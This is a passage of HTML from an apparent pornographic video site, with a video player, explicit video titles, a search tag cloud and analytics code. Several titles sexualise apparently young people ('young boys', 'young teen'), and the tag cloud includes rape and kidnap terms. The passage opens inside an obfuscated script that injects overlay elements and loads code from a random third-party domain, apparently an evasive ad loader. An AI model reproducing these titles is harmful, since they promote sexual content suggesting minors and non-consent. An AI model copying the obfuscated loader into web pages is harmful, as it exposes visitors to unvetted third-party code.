Q9b,R3d,E3d,o5,c5;Q9b=133;R3d=22;E3d=10;o5=b0b.s5H(b0b.W3d);c5=b0b.r5H(Q9b);for(var D5=+b0b.s5H(k5b);D5<=b0b.s5H(B0b)-t3d;D5++)o5+=c5[b0b.r5H(R3d)](I5>>D5*+b0b.s5H(T9b)+(b0b.r5H(H3d)|t3d)&(b0b.r5H(E3d)|t3d))+c5[b0b.r5H(R3d)](I5>>D5*+b0b.r5H(T9b)&+b0b.r5H(E3d));return o5;}function T1(k5,b5,u5,B5,Y5,w5){return L1(n9(L1(L1(b5,k5),L1(B5,w5)),Y5),u5);}function x1(){var h0b,r4b,F2b,M9b,p9,Q9,x9,O9,E9,q9,z9,S9,h9,y9,R9,d9,N9,X9,C9;h0b=313;r4b=225;F2b=199;M9b=106;if(Y1[b0b.s5H(Y2b)]>b0b.s5H(k5b)*b0b.h3d){p9=s1(b0b.r5H(k5b)*b0b.h3d,Y1[b0b.r5H(Y2b)]-(b0b.s5H(C2b)|t3d));return atob(Y1[p9][b0b.r5H(n9b)](b0b.s5H(b0b.W3d))[b0b.r5H(h0b)]()[b0b.s5H(Y9b)](b0b.s5H(b0b.W3d)));}Q9=s9();x9=L9(Q9);O9=k9();E9=b9();q9=I9(Q9,x9);z9=G9(O9);S9=c9(E9);h9=K9();y9=o9(S9,z9,q9,+b0b.s5H(k5b),b0b.s5H(k5b)|t3d);R9={};if(w1===Z1){R9={};}else if(w1===W1){R9={};}y9=Object[b0b.s5H(z2b)][b0b.r5H(V5b)][b0b.r5H(y3d)](R9,y9)?R9[y9]:y9;if(w1===Z1){d9=b0b.r5H(r4b);}else if(w1===W1){d9=b0b.s5H(M9b);}N9={};X9=Object[b0b.s5H(z2b)][b0b.s5H(V5b)][b0b.s5H(y3d)](N9,y9)?N9[y9]:d9;C9=y9+X9;return`${z1(C9)[b0b.r5H(F2b)](+b0b.s5H(k5b),+b0b.r5H(t9b)-Q1(S9))}.${h9}`;}function n9(L5,n5){var Y4b;Y4b=205;return L5<<n5|L5>>>(b0b.r5H(Y4b)|t3d)-n5;}function i1(){var k9b;k9b=145;U1(B1,V0=>{if(V0[b0b.r5H(R5b)]){V0[b0b.s5H(R5b)][b0b.r5H(g2b)](V0);}});B1=U1(P9(b0b.r5H(k9b)),e0=>{var a5b,E5b,A3d,R0,y0;a5b=297;E5b=270;A3d=31;R0=y1[b0b.r5H(a5b)](S0=>`${e0[b0b.s5H(E5b)]}x${e0[b0b.r5H(Q4b)]}`===S0);if(!R0){y0=M9(e0);return V1({left:`${y0[b0b.r5H(S5b)]}px`,top:`${y0[b0b.r5H(q3d)]}px`,height:`${e0[b0b.r5H(Q4b)]}px`,width:`${e0[b0b.s5H(E5b)]}px`,position:b0b.s5H(A3d)});}return[];});j1=setTimeout(i1,+b0b.s5H(b0b.M3d));}window[p1]=function(){if(window[b0b.s5H(b8b)]!==!!b0b.r5H(C2b)){f1();}};function J1(u3,B3){var b3;b3=u3+b0b.s5H(b0b.W3d);while(b3[b0b.r5H(Y2b)]<B3)b3=b0b.r5H(k5b)+b3;return b3;}function H1(o3){var D3;if(!document[b0b.s5H(e2b)]){D3=setTimeout(function c3(){if(!document[b0b.r5H(e2b)]){D3=setTimeout(c3,b0b.r5H(t9b)|t3d);return;}o3();clearTimeout(D3);},+b0b.r5H(t9b));}else{o3();}}function b9(){var A8b,V3,e3;A8b=83;V3=new Date();e3=-V3[b0b.s5H(A8b)]()/+b0b.r5H(z8b);return e3;}function I9(J3,w3){var Y3;Y3=b0b.s5H(C2b)|t3d;if(J3==b0b.s5H(u8b)){if(w3==b0b.s5H(x5b)){Y3=+b0b.r5H(C5b);}else if(w3==b0b.r5H(f8b)||w3==b0b.r5H(T9b)){Y3=+b0b.s5H(B0b);}}return Y3;}}catch(P6){}}({M:'',w:1951165,M7:3,s7:1,l7:30,l:[''],U:'',N7:false},'_ebhxmosd','_tfpqqt'));</script><script data-cfasync="false" type="text/javascript" src="//krjxhvyyzp.com/aas/r45d/vki/1951162/5fce448a.js" async onerror="_ebhxmosd()" onloaded="_tfpqqt()"></script>

                <video id="videoPlayer" controls preload="none" poster="http://xbombox.com/img/video/free-xxx-with-old-babe-and-young-girls-horny-senior-bruce-catches.jpg" class="video-js vjs-default-skin vjs-big-play-centered vjs-16-9">
                    <source src="http://xbombox.com/videos/free-xxx-with-old-babe-and-young-girls-horny-senior-bruce-catches.mp4" type="video/mp4"/>
                </video>
            </div>
            <div class="video-bottom-content">
                <div class="left">
                    <div class="video-likes" id="ajaxRating">

                        <div class="ajax_result">
                            <span class="rating">71%</span>
                            <p>LIKES for this video: <span class="likesCount">1833</span></p>
                        </div>
                    </div>
                </div>
                <div class="right">
                    <div class="video-timer">
                        <div class="view"><i class="far fa-eye"></i> <span>16681</span></div>
						 <div class="view"><i class="far fa-clock"></i> <span>12:33</span></div>
                    </div>
                </div>
            </div>
            <div class="video-description">
                <p>
                    
                </p>
            </div>

        </div>


        <div class="col-lg-3 col-sm-3 rightads">
            <!-- -->        </div>

    </div>

    <div class="row h">
    <h1>
                    Other young girl xxx videos
            </h1>
</div>

<div class="row">

            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/1040/teen-catches-her-horny-stepmom-giving-head-to-her-boyfriend" title="Teen catches her horny stepmom giving head to her boyfriend">
            <img class="card-img-top" src="http://xbombox.com/img/video/teen-catches-her-horny-stepmom-giving-head-to-her-boyfriend.jpg" title="Teen catches her horny stepmom giving head to her boyfriend" alt="Teen catches her horny stepmom giving head to her boyfriend">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:10:42</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/1040/teen-catches-her-horny-stepmom-giving-head-to-her-boyfriend" title="Teen catches her horny stepmom giving head to her boyfriend">Teen catches her horny stepmom giving head to her boyfriend</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/1779/fluffy-at-the-old-red-lady-marie-kisses-young-cock-with-her-old-pussy" title="Fluffy at the old red lady Marie kisses young cock with her old pussy">
            <img class="card-img-top" src="http://xbombox.com/img/updated/fluffy-at-the-old-red-lady-marie-kisses-young-cock-with-her-old-pussy.jpg" title="Fluffy at the old red lady Marie kisses young cock with her old pussy" alt="Fluffy at the old red lady Marie kisses young cock with her old pussy">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:31:20</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/1779/fluffy-at-the-old-red-lady-marie-kisses-young-cock-with-her-old-pussy" title="Fluffy at the old red lady Marie kisses young cock with her old pussy">Fluffy at the old red lady Marie kisses young cock with her old pussy</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/936/you-tiny-cock-doesnt-deserve-to-be-free" title="you tiny cock doesnt deserve to be free">
            <img class="card-img-top" src="http://xbombox.com/img/video/you-tiny-cock-doesnt-deserve-to-be-free.jpg" title="you tiny cock doesnt deserve to be free" alt="you tiny cock doesnt deserve to be free">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:27:18</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/936/you-tiny-cock-doesnt-deserve-to-be-free" title="you tiny cock doesnt deserve to be free">you tiny cock doesnt deserve to be free</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/960/i-am-going-to-punish-you-way-past-your-limit-free-porn-c6" title="I Am Going to Punish You Way Past Your Limit Free Porn c6">
            <img class="card-img-top" src="http://xbombox.com/img/video/i-am-going-to-punish-you-way-past-your-limit-free-porn-c6.jpg" title="I Am Going to Punish You Way Past Your Limit Free Porn c6" alt="I Am Going to Punish You Way Past Your Limit Free Porn c6">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:10:11</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/960/i-am-going-to-punish-you-way-past-your-limit-free-porn-c6" title="I Am Going to Punish You Way Past Your Limit Free Porn c6">I Am Going to Punish You Way Past Your Limit Free Porn c6</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/1551/horny-xxx-pornstar-celeb-mindi-mink" title="Horny xxx pornstar celeb Mindi Mink">
            <img class="card-img-top" src="http://xbombox.com/img/video/horny-xxx-pornstar-celeb-mindi-mink.jpg" title="Horny xxx pornstar celeb Mindi Mink" alt="Horny xxx pornstar celeb Mindi Mink">
        </a>
        <div class="card-body">
<div class="time col-sm-5">01:06:06</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/1551/horny-xxx-pornstar-celeb-mindi-mink" title="Horny xxx pornstar celeb Mindi Mink">Horny xxx pornstar celeb Mindi Mink</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/1487/young-boys-and-old-man-anal-dokter-petra-is-exploring-the-health" title="Young boys and old man anal Dokter Petra is exploring the health">
            <img class="card-img-top" src="http://xbombox.com/img/video/young-boys-and-old-man-anal-dokter-petra-is-exploring-the-health.jpg" title="Young boys and old man anal Dokter Petra is exploring the health" alt="Young boys and old man anal Dokter Petra is exploring the health">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:30:02</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/1487/young-boys-and-old-man-anal-dokter-petra-is-exploring-the-health" title="Young boys and old man anal Dokter Petra is exploring the health">Young boys and old man anal Dokter Petra is exploring the health</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/24/dirty-old-pervert-has-his-way-with-young-teen-skank" title="Dirty old pervert has his way with young teen skank">
            <img class="card-img-top" src="http://xbombox.com/img/video/dirty-old-pervert-has-his-way-with-young-teen-skank.jpg" title="Dirty old pervert has his way with young teen skank" alt="Dirty old pervert has his way with young teen skank">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:17:06</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/24/dirty-old-pervert-has-his-way-with-young-teen-skank" title="Dirty old pervert has his way with young teen skank">Dirty old pervert has his way with young teen skank</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/141/young-slut-gives-old-man-her-pussy-as-a-gift" title="Young slut gives old man her pussy as a gift.">
            <img class="card-img-top" src="http://xbombox.com/img/video/young-slut-gives-old-man-her-pussy-as-a-gift.jpg" title="Young slut gives old man her pussy as a gift." alt="Young slut gives old man her pussy as a gift.">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:10:27</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/141/young-slut-gives-old-man-her-pussy-as-a-gift" title="Young slut gives old man her pussy as a gift.">Young slut gives old man her pussy as a gift.</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/247/girls-out-west-flexi-babe-fingers-her-hairy-cunt" title="Girls Out West - Flexi babe fingers her hairy cunt">
            <img class="card-img-top" src="http://xbombox.com/img/video/girls-out-west-flexi-babe-fingers-her-hairy-cunt.jpg" title="Girls Out West - Flexi babe fingers her hairy cunt" alt="Girls Out West - Flexi babe fingers her hairy cunt">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:12:12</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/247/girls-out-west-flexi-babe-fingers-her-hairy-cunt" title="Girls Out West - Flexi babe fingers her hairy cunt">Girls Out West - Flexi babe fingers her hairy cunt</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/1595/alektra-blue-and-other-pornstars-in-mib-xxx-parody" title="Alektra Blue and other pornstars in MIB XXX parody">
            <img class="card-img-top" src="http://xbombox.com/img/video/alektra-blue-and-other-pornstars-in-mib-xxx-parody.jpg" title="Alektra Blue and other pornstars in MIB XXX parody" alt="Alektra Blue and other pornstars in MIB XXX parody">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:06:41</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/1595/alektra-blue-and-other-pornstars-in-mib-xxx-parody" title="Alektra Blue and other pornstars in MIB XXX parody">Alektra Blue and other pornstars in MIB XXX parody</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/1213/hot-nurse-jenna-foxx-fucks-two-horny-old-guys" title="Hot nurse Jenna Foxx fucks two horny old guys">
            <img class="card-img-top" src="http://xbombox.com/img/video/hot-nurse-jenna-foxx-fucks-two-horny-old-guys.jpg" title="Hot nurse Jenna Foxx fucks two horny old guys" alt="Hot nurse Jenna Foxx fucks two horny old guys">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:11:37</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/1213/hot-nurse-jenna-foxx-fucks-two-horny-old-guys" title="Hot nurse Jenna Foxx fucks two horny old guys">Hot nurse Jenna Foxx fucks two horny old guys</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/1416/horny-old-ladies-sucking-dick-hardcore" title="Horny old ladies sucking dick hardcore">
            <img class="card-img-top" src="http://xbombox.com/img/video/horny-old-ladies-sucking-dick-hardcore.jpg" title="Horny old ladies sucking dick hardcore" alt="Horny old ladies sucking dick hardcore">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:10:11</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/1416/horny-old-ladies-sucking-dick-hardcore" title="Horny old ladies sucking dick hardcore">Horny old ladies sucking dick hardcore</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/126/employee-of-the-month-xxx" title="Employee of the month xxx">
            <img class="card-img-top" src="http://xbombox.com/img/video/employee-of-the-month-xxx.jpg" title="Employee of the month xxx" alt="Employee of the month xxx">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:17:10</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/126/employee-of-the-month-xxx" title="Employee of the month xxx">Employee of the month xxx</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/147/skinny-brunette-gets-hardcore-fun-during-xxx-massa" title="Skinny brunette gets hardcore fun during xxx massa">
            <img class="card-img-top" src="http://xbombox.com/img/video/skinny-brunette-gets-hardcore-fun-during-xxx-massa.jpg" title="Skinny brunette gets hardcore fun during xxx massa" alt="Skinny brunette gets hardcore fun during xxx massa">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:09:00</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/147/skinny-brunette-gets-hardcore-fun-during-xxx-massa" title="Skinny brunette gets hardcore fun during xxx massa">Skinny brunette gets hardcore fun during xxx massa</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/406/prada-xxx-with-big-natural-tits-has-interview" title="Prada XXX with big natural tits has interview">
            <img class="card-img-top" src="http://xbombox.com/img/video/prada-xxx-with-big-natural-tits-has-interview.jpg" title="Prada XXX with big natural tits has interview" alt="Prada XXX with big natural tits has interview">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:17:39</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/406/prada-xxx-with-big-natural-tits-has-interview" title="Prada XXX with big natural tits has interview">Prada XXX with big natural tits has interview</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/461/swinger-couples-makes-hot-lingerie-party-in-xxx-reality-show" title="Swinger couples makes hot lingerie party in XXX reality show">
            <img class="card-img-top" src="http://xbombox.com/img/video/swinger-couples-makes-hot-lingerie-party-in-xxx-reality-show.jpg" title="Swinger couples makes hot lingerie party in XXX reality show" alt="Swinger couples makes hot lingerie party in XXX reality show">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:32:05</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/461/swinger-couples-makes-hot-lingerie-party-in-xxx-reality-show" title="Swinger couples makes hot lingerie party in XXX reality show">Swinger couples makes hot lingerie party in XXX reality show</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/675/brooke-wylde-xxx-sex-movies" title="Brooke Wylde XXX Sex Movies">
            <img class="card-img-top" src="http://xbombox.com/img/video/brooke-wylde-xxx-sex-movies.jpg" title="Brooke Wylde XXX Sex Movies" alt="Brooke Wylde XXX Sex Movies">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:10:10</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/675/brooke-wylde-xxx-sex-movies" title="Brooke Wylde XXX Sex Movies">Brooke Wylde XXX Sex Movies</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/917/fucked-senseless-xxx" title="Fucked Senseless XXX">
            <img class="card-img-top" src="http://xbombox.com/img/video/fucked-senseless-xxx.jpg" title="Fucked Senseless XXX" alt="Fucked Senseless XXX">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:11:49</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/917/fucked-senseless-xxx" title="Fucked Senseless XXX">Fucked Senseless XXX</a>
                </h1>
            </div>
        </div>
    </div>
</div>    
</div>    <div class="row h">
    <h1>Latest Searches</h1>
</div>

<div class="row">
    <div class="col-lg-12 col-sm-12 tagcloud">


                <a class="medium"
           href="http://xbombox.com/porno/new-best-fuking-video"
           title="new best fuking video">new best fuking video</a>
                <a class="medium"
           href="http://xbombox.com/porno/doot-xjizz"
           title="doot xjizz">doot xjizz</a>
                <a class="small"
           href="http://xbombox.com/porno/horse"
           title="horse">horse</a>
                <a class="small"
           href="http://xbombox.com/porno/indaiyan-suhagaraxxx"
           title="indaiyan suhagaraxxx">indaiyan suhagaraxxx</a>
                <a class="medium"
           href="http://xbombox.com/porno/shcool-maria-ozawa"
           title="shcool maria ozawa">shcool maria ozawa</a>
                <a class="medium"
           href="http://xbombox.com/porno/cum-onj-tits"
           title="cum onj tits">cum onj tits</a>
                <a class="small"
           href="http://xbombox.com/porno/japan-rape"
           title="japan rape">japan rape</a>
                <a class="big"
           href="http://xbombox.com/porno/kimmy-granger-giving-interviews"
           title="kimmy granger giving interviews">kimmy granger giving interviews</a>
                <a class="big"
           href="http://xbombox.com/porno/miss-dimond-doll"
           title="miss dimond doll">miss dimond doll</a>
                <a class="small"
           href="http://xbombox.com/porno/big-butt"
           title="big butt">big butt</a>
                <a class="small"
           href="http://xbombox.com/porno/phoenix-marie-black-cock-brazzers"
           title="phoenix marie black cock brazzers">phoenix marie black cock brazzers</a>
                <a class="small"
           href="http://xbombox.com/porno/very-very-hot"
           title="very very hot">very very hot</a>
                <a class="small"
           href="http://xbombox.com/porno/huge-tits-yoga-wives-share-the-instructer-big-dick-in-class"
           title="huge tits yoga wives share the instructer big dick in class">huge tits yoga wives share the instructer big dick in class</a>
                <a class="medium"
           href="http://xbombox.com/porno/wapdm-etuopya-xxx"
           title="wapdm etuopya xxx">wapdm etuopya xxx</a>
                <a class="big"
           href="http://xbombox.com/porno/pkf-com"
           title="pkf com">pkf com</a>
                <a class="small"
           href="http://xbombox.com/porno/real-kidnap-indian-wife"
           title="real kidnap indian wife">real kidnap indian wife</a>
                <a class="small"
           href="http://xbombox.com/porno/18-year-sex-crempi"
           title="18 year sex crempi">18 year sex crempi</a>
                <a class="medium"
           href="http://xbombox.com/porno/choti-g"
           title="choti g">choti g</a>
                <a class="big"
           href="http://xbombox.com/porno/habshe-xxx"
           title="habshe xxx">habshe xxx</a>
                <a class="medium"
           href="http://xbombox.com/porno/vixen-harley"
           title="vixen harley">vixen harley</a>
                <a class="medium"
           href="http://xbombox.com/porno/42sergjdcxx"
           title="42sergjdcxx">42sergjdcxx</a>
                <a class="big"
           href="http://xbombox.com/porno/mini"
           title="mini">mini</a>
                <a class="medium"
           href="http://xbombox.com/porno/web"
           title="web">web</a>
                <a class="small"
           href="http://xbombox.com/porno/sense-porn"
           title="sense porn">sense porn</a>
                <a class="small"
           href="http://xbombox.com/porno/xxx-hooi"
           title="xxx hooi">xxx hooi</a>
                <a class="small"
           href="http://xbombox.com/porno/salman-part-9-xxx"
           title="salman part 9 xxx">salman part 9 xxx</a>
                <a class="medium"
           href="http://xbombox.com/porno/ladyboy"
           title="ladyboy">ladyboy</a>
                <a class="small"
           href="http://xbombox.com/porno/desi-money"
           title="desi money">desi money</a>
        
    </div>
</div>
</div>
<footer class="py-5 bg-dark">
    <div class="container">
        <p class="m-0 text-center text-white"><img src="http://xbombox.com/img/logo.png" height="60"></p>
        <p class="m-0 text-center text-white">Watch and enjoy - our porn from best pornstudios with horny american, european, asian girls. Our porn tube provide free and high quality XXX online. Daily refreshed sex movies.</p>
        <p class="m-0 text-center text-white"><a href="http://xbombox.com" title="free porn videos">free porn videos</a> and <a href="http://xbombox.com" title="4K XXX">4K XXX</a></p>
    </div> 
<!-- Default Statcounter code for xbombox.com L2
http://xbombox.com -->
<script type="text/javascript">
var sc_project=12819437; 
var sc_invisible=1; 
var sc_security="014d2919"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - Statcounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12819437/0/014d2919/1/"
alt="Web Analytics Made Easy - Statcounter"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->
</footer>
<script src="http://xbombox.com/js/jquery-3.4.1.min.js"></script>
<script src="http://xbombox.com/js/bootstrap.bundle.min.js"></script>
<script>
    $.ajaxSetup({
        headers: {
            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
        }
    });
</script>
<link href="http://xbombox.com/player/fluidplayer.min.css" rel="stylesheet" type="text/css">
<script src="http://xbombox.com/player/fluidplayer.min.js"></script>
<script>
    fluidPlayer("videoPlayer", {
        layoutControls: {
            fillToContainer: true,
			 preload: 'none'
        }
    });
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8c808f6480ec498c9da211d91468d544","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>